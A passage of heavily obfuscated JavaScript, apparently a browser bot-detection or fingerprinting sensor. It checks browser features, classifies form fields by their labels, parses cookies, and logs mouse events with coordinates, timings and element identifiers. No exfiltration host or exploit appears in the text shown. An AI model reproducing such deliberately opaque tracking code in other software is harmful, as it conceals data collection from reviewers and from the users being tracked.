VkJ=Uj["Object"]["prototype"]["hasOwnProperty"].call(Uj["Navigator"]["prototype"],'serviceWorker');var IgJ=! !Uj["window"]["browser"];var BEJ=typeof Uj["ServiceWorker"]==='function';var KUJ=typeof Uj["ServiceWorkerContainer"]==='function';var sKJ=typeof Uj["frames"]["ServiceWorkerRegistration"]==='function';var HkJ=Uj["window"]["location"]&&Uj["window"]["location"]["protocol"]==='http:';var JLJ=lEJ&&(!qRJ||!VkJ||!BEJ||!IgJ||!KUJ||!sKJ)&&!HkJ;return JLJ;};var RYJ=function(){var vtJ=M6J();var VEJ=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vtJ);var HnJ=Uj["navigator"]["platform"]==='MacIntel'&&Uj["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vtJ)&&!Uj["window"]["MSStream"]&&typeof Uj["navigator"]["standalone"]!=='undefined';return VEJ||HnJ;};var g0J=function(DYJ){var WtJ=Uj["Math"]["floor"](Uj["Math"]["random"]()*100000+10000);var dKJ=Uj["String"](DYJ*WtJ);var TpJ=0;var MnJ=[];var nhJ=dKJ["length"]>=18?true:false;while(MnJ["length"]<6){MnJ["push"](Uj["parseInt"](dKJ["slice"](TpJ,TpJ+2),10));TpJ=nhJ?TpJ+3:TpJ+2;}var LYJ=qnJ(MnJ);return [WtJ,LYJ];};var p0J=function(nQJ){if(nQJ===null||nQJ===undefined){return 0;}var vkJ=function ftJ(t0J){return nQJ["toLowerCase"]()["includes"](t0J["toLowerCase"]());};var jRJ=0;(WNJ&&WNJ["fields"]||[])["some"](function(xEJ){var SpJ=xEJ["type"];var OvJ=xEJ["labels"];if(OvJ["some"](vkJ)){jRJ=IUJ[SpJ];if(xEJ["extensions"]&&xEJ["extensions"]["labels"]&&xEJ["extensions"]["labels"]["some"](function(bRJ){return nQJ["toLowerCase"]()["includes"](bRJ["toLowerCase"]());})){jRJ=IUJ[xEJ["extensions"]["type"]];}return true;}return false;});return jRJ;};var TYJ=function(PtJ){if(PtJ===undefined||PtJ==null){return false;}var JbJ=function NRJ(QpJ){return PtJ["toLowerCase"]()===QpJ["toLowerCase"]();};return SkJ["some"](JbJ);};var mvJ=function(WQJ){try{var RnJ=new (Uj["Set"])(Uj["Object"]["values"](IUJ));return WQJ["split"](';')["some"](function(UkJ){var YEJ=UkJ["split"](',');var mYJ=Uj["Number"](YEJ[YEJ["length"]-1]);return RnJ["has"](mYJ);});}catch(ctJ){return false;}};var dkJ=function(rhJ){var zEJ='';var ANJ=0;if(rhJ==null||Uj["document"]["activeElement"]==null){return RX(JA,["elementFullId",zEJ,"elementIdType",ANJ]);}var IRJ=['id','name','for','placeholder','aria-label','aria-labelledby'];IRJ["forEach"](function(VNJ){if(!rhJ["hasAttribute"](VNJ)||zEJ!==''&&ANJ!==0){return;}var NMJ=rhJ["getAttribute"](VNJ);if(zEJ===''&&(NMJ!==null||NMJ!==undefined)){zEJ=NMJ;}if(ANJ===0){ANJ=p0J(NMJ);}});return RX(JA,["elementFullId",zEJ,"elementIdType",ANJ]);};var spJ=function(fEJ){var CQJ;if(fEJ==null){CQJ=Uj["document"]["activeElement"];}else CQJ=fEJ;if(Uj["document"]["activeElement"]==null)return -1;var sgJ=CQJ["getAttribute"]('name');if(sgJ==null){var wvJ=CQJ["getAttribute"]('id');if(wvJ==null)return -1;else return QMJ(wvJ);}return QMJ(sgJ);};var QRJ=function(qtJ){var rgJ=-1;var YnJ=[];if(! !qtJ&&typeof qtJ==='string'&&qtJ["length"]>0){var BUJ=qtJ["split"](';');if(BUJ["length"]>1&&BUJ[BUJ["length"]-1]===''){BUJ["pop"]();}rgJ=Uj["Math"]["floor"](Uj["Math"]["random"]()*BUJ["length"]);var thJ=BUJ[rgJ]["split"](',');for(var EbJ in thJ){if(!Uj["isNaN"](thJ[EbJ])&&!Uj["isNaN"](Uj["parseInt"](thJ[EbJ],10))){YnJ["push"](thJ[EbJ]);}}}else{var GQJ=Uj["String"](lhJ(1,5));var lRJ='1';var UtJ=Uj["String"](lhJ(20,70));var YgJ=Uj["String"](lhJ(100,300));var UKJ=Uj["String"](lhJ(100,300));YnJ=[GQJ,lRJ,UtJ,YgJ,UKJ];}return [rgJ,YnJ];};var kpJ=function(jhJ,HNJ){var TkJ=typeof jhJ==='string'&&jhJ["length"]>0;var mKJ=!Uj["isNaN"](HNJ)&&(Uj["Number"](HNJ)===-1||vRJ()<Uj["Number"](HNJ));if(!(TkJ&&mKJ)){return false;}var rnJ='^([a-fA-F0-9]{31,32})$';return jhJ["search"](rnJ)!==-1;};var rQJ=function(BQJ,ChJ,gRJ){var pRJ;do{pRJ=Nf(bJ,[BQJ,ChJ]);}while(DM(ZV(pRJ,gRJ),Ak));return pRJ;};var InJ=function(LgJ){hp.push(CB);var OUJ=RYJ(LgJ);var NhJ=Uj[Ek()[Qv(Kp)](Af,FpJ,CL)][qM()[qp(pY)](Ut,St)][gI()[TZ(sp)](d5J,Lg,nZ,WI,n0)].call(Uj[DM(typeof xN()[LY(Qt)],bL([],[][[]]))?xN()[LY(pY)].apply(null,[HB,EEJ,WX,JK]):xN()[LY(kE)].apply(null,[hX,YK,f3,cZ])][DM(typeof qM()[qp(jv)],bL('',[][[]]))?qM()[qp(jv)](r2,x7):qM()[qp(pY)](Ut,St)],Ph()[SY(Qt)](dpJ,GV,IY(IY(Ak)),MpJ,Kp));var ItJ=Uj[DM(typeof Ek()[Qv(jw)],bL('',[][[]]))?Ek()[Qv(D8)](FsJ,UFJ,cL):Ek()[Qv(Kp)].call(null,Af,FpJ,IY(IY([])))][qM()[qp(pY)](Ut,St)][gI()[TZ(sp)](d5J,rt,F7,WI,n0)].call(Uj[xN()[LY(kE)].call(null,hX,YK,f3,CY)][rQ(typeof qM()[qp(pT)],'undefined')?qM()[qp(pY)].apply(null,[Ut,St]):qM()[qp(jv)].call(null,Nq,dr)],LM()[Gt(G2)](SjJ,In,vl,IY(IY({}))));var AhJ=IY(IY(Uj[DM(typeof LM()[Gt(h9)],bL('',[][[]]))?LM()[Gt(In)](Kp,vw,EKJ,bW):LM()[Gt(Kp)].call(null,cW,YK,Pq,fl)][rQ(typeof qM()[qp(D8)],bL('',[][[]]))?qM()[qp(cl)].call(null,EI,mk):qM()[qp(jv)](qI,Cr)]));var OMJ=DM(typeof Uj[Ek()[Qv(km)](CY,Tv,tW)],qM()[qp(n0)].call(null,V8,Ng));var jvJ=DM(typeof Uj[YQ()[nM(P9)].call(null,Zg,UV,Jl,AB)],qM()[qp(n0)].call(null,V8,Ng));var EkJ=DM(typeof Uj[rQ(typeof YQ()[nM(bW)],bL('',[][[]]))?YQ()[nM(TI)].apply(null,[rt,EV,WK,jv]):YQ()[nM(fM)](GM,CL,cHJ,IM)][xN()[LY(O2)].call(null,VI,p4,SW,Qn)],DM(typeof qM()[qp(fr)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[fK,jPJ]):qM()[qp(n0)].call(null,V8,Ng));var G0J=Uj[rQ(typeof LM()[Gt(CL)],'undefined')?LM()[Gt(Kp)].apply(null,[cW,Jn,Pq,mZ]):LM()[Gt(In)](V8,IY(Ak),DNJ,M4)][xN()[LY(SW)](jq,dh,D8,UV)]&&DM(Uj[LM()[Gt(Kp)](cW,nn,Pq,EV)][xN()[LY(SW)].apply(null,[jq,dh,D8,Hp])][LM()[Gt(RL)].call(null,C8,IY(IY(sp)),N0,Zt)],LM()[Gt(RY)](H8,D8,N1J,Lg));var ZgJ=OUJ&&(IY(NhJ)||IY(ItJ)||IY(OMJ)||IY(AhJ)||IY(jvJ)||IY(EkJ))&&IY(G0J);var qpJ;return hp.pop(),qpJ=ZgJ,qpJ;};var lKJ=function(BvJ){var OKJ;hp.push(TtJ);return OKJ=TgJ()[Ek()[Qv(CL)](XgJ,xt,IY(sp))](function ptJ(CUJ){hp.push(NU);while(sp)switch(CUJ[xN()[LY(hQ)](dFJ,BY,In,D7)]=CUJ[gI()[TZ(Kp)](JkJ,cl,l8,GM,In)]){case Ak:if(pq(LM()[Gt(Fp)](Zg,IY({}),wH,hQ),Uj[LM()[Gt(cn)].call(null,d0,FO,Bn,Mf)])){CUJ[gI()[TZ(Kp)](JkJ,km,hQ,GM,In)]=pY;break;}{var zMJ;return zMJ=CUJ[YQ()[nM(Dt)].call(null,ft,Kp,Kh,EX)](YQ()[nM(Gq)](f3,SU,ZE,Gm),null),hp.pop(),zMJ;}case rW[Kp]:{var fhJ;return fhJ=CUJ[YQ()[nM(Dt)](IY(IY(Ak)),IY(IY({})),Kh,EX)](YQ()[nM(Gq)](L3,K8,ZE,Gm),Uj[DM(typeof LM()[Gt(cZ)],bL([],[][[]]))?LM()[Gt(In)].call(null,S0J,In,wjJ,YK):LM()[Gt(cn)].call(null,d0,nZ,Bn,Qt)][LM()[Gt(Fp)](Zg,L3,wH,IY(IY([])))][qM()[qp(km)](Qf,Fh)](BvJ)),hp.pop(),fhJ;}case Qn:case LM()[Gt(Eh)](SW,Af,L0,km):{var cvJ;return cvJ=CUJ[LM()[Gt(UV)](J4,l8,pM,Jf)](),hp.pop(),cvJ;}}hp.pop();},null,null,null,Uj[rQ(typeof LM()[Gt(Qt)],'undefined')?LM()[Gt(C8)](zPJ,km,k2,l8):LM()[Gt(In)](jf,d0,GM,O2)]),hp.pop(),OKJ;};var bQJ=function(){if(IY(IY(rG))){}else if(IY([])){}else if(IY([])){}else if(IY(IY(rG))){}else if(IY(IY([]))){return function RbJ(){hp.push(z1J);var VKJ=M6J();var snJ=YQ()[nM(rt)](Af,CY,gg,Zt);var dUJ=[];for(var AMJ=Ak;BO(AMJ,Bd[LM()[Gt(WU)](nn,MV,VX,SU)]());AMJ++){var ZtJ=M0J(VKJ);dUJ[Ek()[Qv(Qn)](EV,Vl,V8)](ZtJ);snJ=bL(snJ,VKJ[ZtJ]);}var HEJ=[snJ,dUJ];var VYJ;return VYJ=HEJ[YQ()[nM(Dq)].apply(null,[WU,Qf,UM,fY])](YQ()[nM(Hp)].apply(null,[d0,IY(sp),pp,L1J])),hp.pop(),VYJ;};}else{}};var VRJ=function(){hp.push(Ut);try{var m0J=hp.length;var mbJ=IY([]);var WYJ=CAJ();var WKJ=AEJ()[YQ()[nM(kr)].call(null,L3,IY({}),hE,Ak)](new (Uj[DM(typeof qM()[qp(P9)],bL([],[][[]]))?qM()[qp(jv)](cc,HB):qM()[qp(Hp)](Jn,cX)])(Ek()[Qv(GM)](l8,LGJ,D8),qM()[qp(GM)].call(null,Fp,SjJ)),DM(typeof qM()[qp(C7)],bL([],[][[]]))?qM()[qp(jv)](Rq,v4):qM()[qp(JY)](PB,YB));var bpJ=CAJ();var GbJ=pQ(bpJ,WYJ);var TbJ;return TbJ=RX(JA,[YQ()[nM(GM)].apply(null,[CY,In,WZ,VU]),WKJ,qM()[qp(sl)](UV,xGJ),GbJ]),hp.pop(),TbJ;}catch(SvJ){hp.splice(pQ(m0J,sp),Infinity,Ut);var FUJ;return hp.pop(),FUJ={},FUJ;}hp.pop();};var AEJ=function(){hp.push(WDJ);var INJ=Uj[Ek()[Qv(CQ)].call(null,rO,VN,VU)][YQ()[nM(nZ)](x2,IY(Ak),pn,Y7)]?Uj[DM(typeof Ek()[Qv(VU)],bL([],[][[]]))?Ek()[Qv(D8)](RhJ,z4,IY(IY([]))):Ek()[Qv(CQ)](rO,VN,UV)][YQ()[nM(nZ)](cn,BY,pn,Y7)]:Cm(sp);var jtJ=Uj[DM(typeof Ek()[Qv(cw)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,pw,AKJ,TI):Ek()[Qv(CQ)].apply(null,[rO,VN,WU])][gI()[TZ(jv)](KS,Gr,IY({}),N7,fM)]?Uj[Ek()[Qv(CQ)].call(null,rO,VN,hQ)][gI()[TZ(jv)].call(null,KS,SW,IY({}),N7,fM)]:Cm(sp);var h0J=Uj[rQ(typeof LM()[Gt(G2)],bL([],[][[]]))?LM()[Gt(cn)](d0,Qf,SCJ,l8):LM()[Gt(In)].apply(null,[X2,IY(Ak),l7,K8])][qM()[qp(Eh)](cl,DCJ)]?Uj[LM()[Gt(cn)](d0,SU,SCJ,L3)][qM()[qp(Eh)].apply(null,[cl,DCJ])]:Cm(rW[sp]);var cUJ=Uj[LM()[Gt(cn)](d0,cL,SCJ,GM)][Ek()[Qv(JY)](nr,JN,ft)]?Uj[rQ(typeof LM()[Gt(EV)],bL('',[][[]]))?LM()[Gt(cn)](d0,D8,SCJ,kZ):LM()[Gt(In)](QS,cn,tRJ,RY)][rQ(typeof Ek()[Qv(n0)],bL('',[][[]]))?Ek()[Qv(JY)](nr,JN,fM):Ek()[Qv(D8)](W0J,DW,fM)]():Cm(rW[sp]);var znJ=Uj[DM(typeof LM()[Gt(Jf)],bL('',[][[]]))?LM()[Gt(In)](IFJ,IY(IY([])),JdJ,IY({})):LM()[Gt(cn)](d0,JY,SCJ,BY)][DM(typeof qM()[qp(Fp)],bL([],[][[]]))?qM()[qp(jv)].call(null,Z8,sRJ):qM()[qp(F7)](JY,mt)]?Uj[LM()[Gt(cn)].call(null,d0,MV,SCJ,JY)][qM()[qp(F7)](JY,mt)]:Cm(sp);var zkJ=Cm(rW[sp]);var fnJ=[YQ()[nM(rt)](IY(IY(Ak)),sl,AO,Zt),zkJ,YQ()[nM(Jf)](IY(sp),JY,pM,Mf),Nf(Cd,[]),Nf(sb,[]),Nf(lG,[]),FY(qG,[]),Nf(rs,[]),Nf(xR,[]),INJ,jtJ,h0J,cUJ,znJ];var gvJ;return gvJ=fnJ[YQ()[nM(Dq)](Zv,Zt,lT,fY)](LM()[Gt(FO)](OX,JK,hW,IY([]))),hp.pop(),gvJ;};var HKJ=function(){var jpJ;hp.push(L1J);return jpJ=FY(lC,[Uj[LM()[Gt(Kp)](cW,B9,lYJ,RL)]]),hp.pop(),jpJ;};var HRJ=function(){hp.push(k3);var JNJ=[rtJ,wbJ];var QhJ=nm(QnJ);if(rQ(QhJ,IY(P1))){try{var PNJ=hp.length;var BKJ=IY({});var cKJ=Uj[qM()[qp(Yk)].apply(null,[sY,Mw])](QhJ)[DM(typeof Ek()[Qv(GV)],'undefined')?Ek()[Qv(D8)](OZ,RhJ,IY(IY(sp))):Ek()[Qv(D7)](IW,UI,sp)](YQ()[nM(RY)].call(null,IY(sp),RL,AjJ,ft));if(hJJ(cKJ[LM()[Gt(Ak)](JK,UV,RU,Zv)],rW[Zt])){var NgJ=Uj[DM(typeof LM()[Gt(km)],bL([],[][[]]))?LM()[Gt(In)].call(null,FpJ,km,k3,vw):LM()[Gt(l8)](Dn,kB,DW,bW)](cKJ[pY],fM);NgJ=Uj[LM()[Gt(cl)](Qt,IY(IY(sp)),RV,CQ)](NgJ)?rtJ:NgJ;JNJ[Ak]=NgJ;}}catch(XkJ){hp.splice(pQ(PNJ,sp),Infinity,k3);}}var MQJ;return hp.pop(),MQJ=JNJ,MQJ;};var vUJ=function(){var jnJ=[Cm(sp),Cm(sp)];var jLJ=nm(qgJ);hp.push(fV);if(rQ(jLJ,IY(P1))){try{var q0J=hp.length;var NNJ=IY({});var xYJ=Uj[qM()[qp(Yk)](sY,Nt)](jLJ)[Ek()[Qv(D7)].apply(null,[IW,X8,SU])](rQ(typeof YQ()[nM(kr)],bL('',[][[]]))?YQ()[nM(RY)].apply(null,[f3,V8,DW,ft]):YQ()[nM(fM)](Fp,IY(sp),SjJ,SZ));if(hJJ(xYJ[LM()[Gt(Ak)].apply(null,[JK,IY(Ak),Kk,JK])],In)){var VpJ=Uj[DM(typeof LM()[Gt(l8)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[KI,IY(IY({})),CPJ,ft]):LM()[Gt(l8)](Dn,M4,OPJ,IY({}))](xYJ[rW[sp]],fM);var PpJ=Uj[LM()[Gt(l8)].call(null,Dn,IY(sp),OPJ,Cr)](xYJ[rW[Mf]],fM);VpJ=Uj[LM()[Gt(cl)](Qt,bW,S1J,cL)](VpJ)?Cm(sp):VpJ;PpJ=Uj[LM()[Gt(cl)](Qt,In,S1J,CY)](PpJ)?Cm(sp):PpJ;jnJ=[PpJ,VpJ];}}catch(ggJ){hp.splice(pQ(q0J,sp),Infinity,fV);}}var XQJ;return hp.pop(),XQJ=jnJ,XQJ;};var JgJ=function(){hp.push(QV);var PUJ=YQ()[nM(rt)](IY(IY([])),sl,gJJ,Zt);var DhJ=nm(qgJ);if(DhJ){try{var rUJ=hp.length;var FYJ=IY([]);var DLJ=Uj[qM()[qp(Yk)](sY,T4)](DhJ)[Ek()[Qv(D7)](IW,x5J,EI)](YQ()[nM(RY)](SW,GM,EB,ft));PUJ=DLJ[Ak];}catch(NkJ){hp.splice(pQ(rUJ,sp),Infinity,QV);}}var PgJ;return hp.pop(),PgJ=PUJ,PgJ;};var WEJ=function(){var c0J=nm(qgJ);hp.push(nr);if(c0J){try{var FNJ=hp.length;var ZpJ=IY(IY(rG));var vhJ=Uj[qM()[qp(Yk)].call(null,sY,KzJ)](c0J)[rQ(typeof Ek()[Qv(Hp)],bL('',[][[]]))?Ek()[Qv(D7)].apply(null,[IW,b3,nn]):Ek()[Qv(D8)].call(null,LV,W9,pT)](YQ()[nM(RY)](Fp,GV,qCJ,ft));if(hJJ(vhJ[LM()[Gt(Ak)](JK,SW,Yw,km)],D8)){var CLJ=Uj[LM()[Gt(l8)].call(null,Dn,IY(sp),EB,zT)](vhJ[Lg],fM);var fbJ;return fbJ=Uj[LM()[Gt(cl)](Qt,IY([]),Ic,cL)](CLJ)||DM(CLJ,Cm(rW[sp]))?Cm(rW[sp]):CLJ,hp.pop(),fbJ;}}catch(ghJ){hp.splice(pQ(FNJ,sp),Infinity,nr);var mQJ;return hp.pop(),mQJ=Cm(sp),mQJ;}}var HhJ;return hp.pop(),HhJ=Cm(rW[sp]),HhJ;};var KpJ=function(){hp.push(QbJ);var xnJ=nm(qgJ);if(xnJ){try{var LPJ=hp.length;var XpJ=IY([]);var jYJ=Uj[rQ(typeof qM()[qp(CL)],'undefined')?qM()[qp(Yk)](sY,kY):qM()[qp(jv)](rjJ,sHJ)](xnJ)[Ek()[Qv(D7)](IW,nT,bW)](YQ()[nM(RY)].call(null,kE,kE,X8,ft));if(DM(jYJ[LM()[Gt(Ak)](JK,rt,MK,kr)],D8)){var LtJ;return hp.pop(),LtJ=jYJ[rt],LtJ;}}catch(SUJ){hp.splice(pQ(LPJ,sp),Infinity,QbJ);var nvJ;return hp.pop(),nvJ=null,nvJ;}}var FMJ;return hp.pop(),FMJ=null,FMJ;};var UgJ=function(lMJ,r0J){hp.push(tq);for(var IPJ=rW[In];BO(IPJ,r0J[LM()[Gt(Ak)].apply(null,[JK,IY(IY([])),OQ,IY(sp)])]);IPJ++){var RkJ=r0J[IPJ];RkJ[xN()[LY(sp)].call(null,XE,l7,fM,K8)]=RkJ[xN()[LY(sp)](XE,l7,fM,cZ)]||IY(IY(rG));RkJ[LM()[Gt(O2)].call(null,M4,IY(IY(sp)),hY,n0)]=IY(IY([]));if(pq(qM()[qp(l8)].call(null,TW,FM),RkJ))RkJ[rQ(typeof qM()[qp(RY)],bL([],[][[]]))?qM()[qp(SU)].call(null,CL,NK):qM()[qp(jv)].call(null,Ff,dCJ)]=IY(IY({}));Uj[Ek()[Qv(Kp)](Af,lzJ,V8)][xN()[LY(Ak)](Gl,[Ic,In],n0,EI)](lMJ,QkJ(RkJ[qM()[qp(MV)](nt,rB)]),RkJ);}hp.pop();};var FbJ=function(XnJ,OnJ,RKJ){hp.push(WT);if(OnJ)UgJ(XnJ[qM()[qp(pY)].apply(null,[Ut,lL])],OnJ);if(RKJ)UgJ(XnJ,RKJ);Uj[Ek()[Qv(Kp)](Af,ODJ,Zv)][xN()[LY(Ak)](cr,[Ic,In],n0,tW)](XnJ,qM()[qp(pY)](Ut,lL),RX(JA,[qM()[qp(SU)](CL,nU),IY([])]));var kMJ;return hp.pop(),kMJ=XnJ,kMJ;};var QkJ=function(hkJ){hp.push(GV);var QgJ=cgJ(hkJ,xN()[LY(Qn)](FsJ,MT,rt,cZ));var SQJ;return SQJ=Xm(rQ(typeof gI()[TZ(pY)],'undefined')?gI()[TZ(fM)](FsJ,l8,cl,RI,rt):gI()[TZ(In)](gzJ,C8,kr,I9,FsJ),RUJ(QgJ))?QgJ:Uj[qM()[qp(Qn)].call(null,DV,hCJ)](QgJ),hp.pop(),SQJ;};var cgJ=function(Z0J,pEJ){hp.push(KjJ);if(wT(rQ(typeof LM()[Gt(Gr)],'undefined')?LM()[Gt(hQ)].apply(null,[q4,CQ,sK,F7]):LM()[Gt(In)].apply(null,[VX,Zt,mr,CL]),RUJ(Z0J))||IY(Z0J)){var O0J;return hp.pop(),O0J=Z0J,O0J;}var vgJ=Z0J[Uj[qM()[qp(f3)].call(null,cw,bM)][Ph()[SY(SW)](hr,Fp,nZ,wc,l8)]];if(rQ(GvJ(Ak),vgJ)){var jbJ=vgJ.call(Z0J,pEJ||YQ()[nM(Qt)](kr,C8,Hg,Dq));if(wT(LM()[Gt(hQ)](q4,EI,sK,sp),RUJ(jbJ))){var ckJ;return hp.pop(),ckJ=jbJ,ckJ;}throw new (Uj[Ek()[Qv(n0)].apply(null,[EY,fUJ,UV])])(Ek()[Qv(Gr)](wHJ,l0,cw));}var tNJ;return tNJ=(DM(xN()[LY(Qn)].call(null,R5J,MT,rt,Kp),pEJ)?Uj[rQ(typeof qM()[qp(Cr)],bL('',[][[]]))?qM()[qp(Qn)](DV,qv):qM()[qp(jv)](Zv,fZ)]:Uj[DM(typeof Ph()[SY(kE)],'undefined')?Ph()[SY(Lg)].call(null,zJJ,Nq,n0,Om,lAJ):Ph()[SY(D8)].apply(null,[cU,Br,Gq,ddJ,rt])])(Z0J),hp.pop(),tNJ;};var B0J=function(zQJ){hp.push(q9);if(IY(zQJ)){YRJ=L3;fPJ=Yg;wnJ=rW[hQ];JMJ=Dq;YQJ=Dq;hvJ=Dq;FtJ=Dq;tpJ=Dq;bhJ=Bd[LM()[Gt(nk)](EV,IY(IY(sp)),wU,In)]();}hp.pop();};var IpJ=function(){hp.push(Nc);OtJ=DM(typeof YQ()[nM(ft)],'undefined')?YQ()[nM(fM)](s3,G2,l2,XGJ):YQ()[nM(rt)](BY,CY,l9,Zt);shJ=Ak;gtJ=Ak;l0J=Ak;HtJ=YQ()[nM(rt)](cZ,IY(IY(Ak)),l9,Zt);GMJ=Ak;cMJ=Ak;PnJ=Ak;NQJ=rQ(typeof YQ()[nM(GM)],bL('',[][[]]))?YQ()[nM(rt)](cL,fM,l9,Zt):YQ()[nM(fM)].apply(null,[Qn,EV,zJJ,z5J]);GnJ=Ak;FnJ=Ak;LpJ=Ak;gkJ=Ak;StJ=Bd[YQ()[nM(RQ)].call(null,IY(IY(Ak)),IY({}),AX,WU)]();hp.pop();mtJ=Ak;};var IKJ=function(){htJ=Ak;hp.push(E8);YYJ=DM(typeof YQ()[nM(MV)],bL([],[][[]]))?YQ()[nM(fM)](cw,IY(Ak),XzJ,f0J):YQ()[nM(rt)](BY,zT,MpJ,Zt);tUJ={};vMJ=YQ()[nM(rt)](Zt,IY(IY({})),MpJ,Zt);WUJ=Ak;hp.pop();NnJ=Ak;};var EnJ=function(GhJ,MKJ,K0J){hp.push(Qn);try{var xhJ=hp.length;var hNJ=IY({});var WMJ=Ak;var lvJ=IY({});if(rQ(MKJ,sp)&&hJJ(gtJ,wnJ)){if(IY(SYJ[YQ()[nM(GV)](fl,sp,Z8,Gq)])){lvJ=IY(IY([]));SYJ[YQ()[nM(GV)].apply(null,[EI,RY,Z8,Gq])]=IY(rG);}var pQJ;return pQJ=RX(JA,[xN()[LY(nK)].call(null,t8,[CX,pY],pY,CL),WMJ,YQ()[nM(IM)].apply(null,[kE,n0,MM,SjJ]),lvJ,Ph()[SY(cZ)].apply(null,[sJJ,d0,IY(IY(sp)),G4,rt]),shJ]),hp.pop(),pQJ;}if(DM(MKJ,rW[sp])&&BO(shJ,fPJ)||rQ(MKJ,sp)&&BO(gtJ,wnJ)){var cbJ=GhJ?GhJ:Uj[LM()[Gt(Kp)](cW,Zg,vGJ,hQ)][rQ(typeof LM()[Gt(EI)],'undefined')?LM()[Gt(rw)](jv,jv,T4,EI):LM()[Gt(In)](Oq,Jf,ODJ,rw)];var FRJ=Cm(sp);var nYJ=Cm(rW[sp]);if(cbJ&&cbJ[qM()[qp(Cr)](QZ,WDJ)]&&cbJ[qM()[qp(M4)].call(null,PAJ,x3)]){FRJ=Uj[qM()[qp(JK)].apply(null,[D7,AtJ])][Ek()[Qv(cl)](Lq,LzJ,IY({}))](cbJ[qM()[qp(Cr)](QZ,WDJ)]);nYJ=Uj[qM()[qp(JK)](D7,AtJ)][Ek()[Qv(cl)](Lq,LzJ,Eh)](cbJ[DM(typeof qM()[qp(fr)],bL('',[][[]]))?qM()[qp(jv)](wZ,sRJ):qM()[qp(M4)].call(null,PAJ,x3)]);}else if(cbJ&&cbJ[LM()[Gt(tW)](Tq,V8,SjJ,pT)]&&cbJ[xN()[LY(EI)](q4,j2,Lg,nn)]){FRJ=Uj[qM()[qp(JK)].apply(null,[D7,AtJ])][rQ(typeof Ek()[Qv(fr)],'undefined')?Ek()[Qv(cl)](Lq,LzJ,IY(IY({}))):Ek()[Qv(D8)](CY,HsJ,nk)](cbJ[LM()[Gt(tW)].call(null,Tq,IY(sp),SjJ,K8)]);nYJ=Uj[rQ(typeof qM()[qp(Jf)],'undefined')?qM()[qp(JK)](D7,AtJ):qM()[qp(jv)].apply(null,[Z6J,Yq])][Ek()[Qv(cl)](Lq,LzJ,IY(sp))](cbJ[DM(typeof xN()[LY(Lg)],'undefined')?xN()[LY(pY)].call(null,f2,s7,gAJ,Gq):xN()[LY(EI)](q4,j2,Lg,B9)]);}var REJ=cbJ[Ek()[Qv(K8)](RL,pjJ,C7)];if(Xm(REJ,null))REJ=cbJ[Ek()[Qv(MV)].call(null,p4,rB,pY)];var dNJ=spJ(REJ);WMJ=pQ(CAJ(),K0J);var bMJ=YQ()[nM(rt)](jv,IY([]),cjJ,Zt)[Ek()[Qv(kE)](WU,f4,YK)](gkJ,rQ(typeof Ek()[Qv(tW)],bL('',[][[]]))?Ek()[Qv(h9)].apply(null,[pB,QS,rt]):Ek()[Qv(D8)].apply(null,[NGJ,AV,C7]))[Ek()[Qv(kE)].apply(null,[WU,f4,cn])](MKJ,Ek()[Qv(h9)](pB,QS,kZ))[Ek()[Qv(kE)].apply(null,[WU,f4,SW])](WMJ,Ek()[Qv(h9)](pB,QS,hQ))[Ek()[Qv(kE)](WU,f4,cl)](FRJ,Ek()[Qv(h9)](pB,QS,IY([])))[DM(typeof Ek()[Qv(Ak)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[hB,HUJ,GM]):Ek()[Qv(kE)].call(null,WU,f4,RL)](nYJ);if(rQ(MKJ,rW[sp])){bMJ=YQ()[nM(rt)].call(null,ft,Ak,cjJ,Zt)[Ek()[Qv(kE)].call(null,WU,f4,rt)](bMJ,rQ(typeof Ek()[Qv(cL)],'undefined')?Ek()[Qv(h9)](pB,QS,cZ):Ek()[Qv(D8)](t8,X9,CL))[Ek()[Qv(kE)](WU,f4,IY(Ak))](dNJ);var ZUJ=wT(typeof cbJ[YQ()[nM(Gr)].apply(null,[Qn,JK,d1J,Tq])],LM()[Gt(D7)](kE,K8,Nq,IY(IY([]))))?cbJ[YQ()[nM(Gr)].apply(null,[GV,K8,d1J,Tq])]:cbJ[YQ()[nM(Yk)](h9,mZ,OCJ,QB)];if(wT(ZUJ,null)&&rQ(ZUJ,sp))bMJ=YQ()[nM(rt)](BY,IY([]),cjJ,Zt)[Ek()[Qv(kE)].call(null,WU,f4,Qf)](bMJ,Ek()[Qv(h9)].apply(null,[pB,QS,cl]))[Ek()[Qv(kE)](WU,f4,IY(Ak))](ZUJ);}if(wT(typeof cbJ[DM(typeof Ek()[Qv(pY)],bL('',[][[]]))?Ek()[Qv(D8)](D4,US,IY(IY(Ak))):Ek()[Qv(CY)].call(null,jI,k7,IY([]))],LM()[Gt(D7)].apply(null,[kE,Zg,Nq,tW]))&&DM(cbJ[Ek()[Qv(CY)](jI,k7,Fp)],IY({})))bMJ=(rQ(typeof YQ()[nM(Eh)],bL('',[][[]]))?YQ()[nM(rt)].call(null,d0,UV,cjJ,Zt):YQ()[nM(fM)](ft,Yk,b0J,KMJ))[rQ(typeof Ek()[Qv(nK)],'undefined')?Ek()[Qv(kE)].apply(null,[WU,f4,IY(sp)]):Ek()[Qv(D8)](kB,VDJ,IY(sp))](bMJ,LM()[Gt(B9)].call(null,JY,IY(IY([])),j0J,sl));bMJ=YQ()[nM(rt)](kE,Lg,cjJ,Zt)[Ek()[Qv(kE)](WU,f4,h9)](bMJ,rQ(typeof LM()[Gt(tW)],bL('',[][[]]))?LM()[Gt(FO)](OX,MV,cT,rt):LM()[Gt(In)](Em,L3,nFJ,IY(sp)));l0J=bL(bL(bL(bL(bL(l0J,gkJ),MKJ),WMJ),FRJ),nYJ);OtJ=bL(OtJ,bMJ);}if(DM(MKJ,sp))shJ++;else gtJ++;gkJ++;var lkJ;return lkJ=RX(JA,[xN()[LY(nK)].apply(null,[t8,[CX,pY],pY,Qn]),WMJ,YQ()[nM(IM)].call(null,fr,IY({}),MM,SjJ),lvJ,Ph()[SY(cZ)](sJJ,Jn,RQ,G4,rt),shJ]),hp.pop(),lkJ;}catch(JUJ){hp.splice(pQ(xhJ,sp),Infinity,Qn);}hp.pop();};var jNJ=function(bNJ,mUJ,dgJ){hp.push(tbJ);try{var gUJ=hp.length;var s0J=IY(P1);var 